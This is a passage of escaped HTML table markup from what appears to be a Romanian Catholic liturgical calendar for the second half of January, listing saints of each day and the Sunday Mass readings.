class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Arcadie, m.; Cezara, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E13\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† BOTEZUL DOMNULUI\u003Cbr \/\u003E\nSf. Ilarie, ep. înv.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 40,1-5.9-11; Ps 103; Tit 2,11-14;3,4-7; Lc 3,15-16.21-22\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Felix de Nola, pr. m.; Ioan-Anton Farina, ep. PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Arnold Janssen, pr.; Arsenie, pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Marcel I, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Anton, abate **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Prisca, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Marius şi Marta, soţi m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E20\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 2-a de peste an\u003Cbr \/\u003E\nSs. Fabian, pp. m.; Sebastian, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 62,1-5; Ps 95; 1Cor 12,4-11; In 2,1-11\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Agneza, fc. m. ** LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Vincenţiu, diacon m. *; Fer. Laura, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Emerenţiana, fc. m.; Ildefons, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Francisc de Sales, ep. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ECONVERTIREA SF. PAUL, ap.; Sf. Bretanion, ep. de Tomis\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Timotei şi Tit, ep. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E27\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 3-a de peste an\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003EUP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESf. Angela Merici, fc.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ENeh 8,2-4a.5-6.8-10; Ps 18; 1Cor 12,12-30; Lc 1,1-4;4,14-21\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Toma de Aquino, pr. înv. **; Fer. Olimpia, călug. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Valeriu, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Martina, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; 